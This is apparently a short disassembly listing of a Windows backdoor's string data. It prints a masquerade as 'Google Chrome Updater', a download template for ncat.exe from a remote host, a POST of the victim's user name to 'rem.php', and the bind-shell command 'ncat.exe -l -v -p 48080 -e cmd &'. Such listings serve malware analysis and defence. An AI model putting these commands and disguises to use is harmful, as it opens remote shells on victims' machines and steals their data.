 .rdata:00416B7C szAgent db 'Windows updater',0 ; DATA XREF: sub_401010+21↑o
.rdata:00416B8C aHttpSNcatExe db 'http://%s/ncat.exe',0
.rdata:00416B8C ; DATA XREF: sub_401010+CC↑o
.rdata:00416B9F align 10h
.rdata:00416BA0 ; CHAR FileName[]
.rdata:00416BA0 FileName db 'ncat.exe',0 ; DATA XREF: sub_401010+125↑o
.rdata:00416BA9 align 4
.rdata:00416BAC ; CHAR OutputString[]
.rdata:00416BAC OutputString db 'GetUserName',0 ; DATA XREF: sub_401010+1D3↑o
.rdata:00416BB8 aNameS db 'name=%s',0 ; DATA XREF: sub_401010+1EB↑o
.rdata:00416BC0 ; const WCHAR aGoogleChromeUp
.rdata:00416BC0 aGoogleChromeUp: ; DATA XREF: sub_401010+230↑o
.rdata:00416BC0 text "UTF-16LE", 'Google Chrome Updater',0
.rdata:00416BEC ; CHAR szObjectName[]
.rdata:00416BEC szObjectName db 'rem.php',0 ; DATA XREF: sub_401010+261↑o
.rdata:00416BF4 ; CHAR szVerb[]
.rdata:00416BF4 szVerb db 'POST',0 ; DATA XREF: sub_401010+266↑o
.rdata:00416BF9 align 4
.rdata:00416BFC xmmword_416BFC xmmword 4500580045002E0044004D0043h
.rdata:00416BFC ; DATA XREF: StartAddress+17↑r
.rdata:00416C0C aC: ; DATA XREF: StartAddress+A6↑o
.rdata:00416C0C text "UTF-16LE", ' /c ',0
.rdata:00416C16 align 4
.rdata:00416C18 aNcatExeLVP4808: ; DATA XREF: StartAddress+BC↑o
.rdata:00416C18 text "UTF-16LE", 'ncat.exe -l -v -p 48080 -e cmd &',0
.rdata:00416C5A align 4
.rdata:00416C5C qword_416C5C dq 2F32312F32323032h ; DATA XREF: sub_4014E0+19↑r
.rdata:00416C64 word_416C64 dw 3133h ; DATA XREF: sub_4014E0+13↑r
.rdata:00416C66 byte_416C66 db 0 ; DATA XREF: sub_4014E0+29↑r
.rdata:00416C67 align 4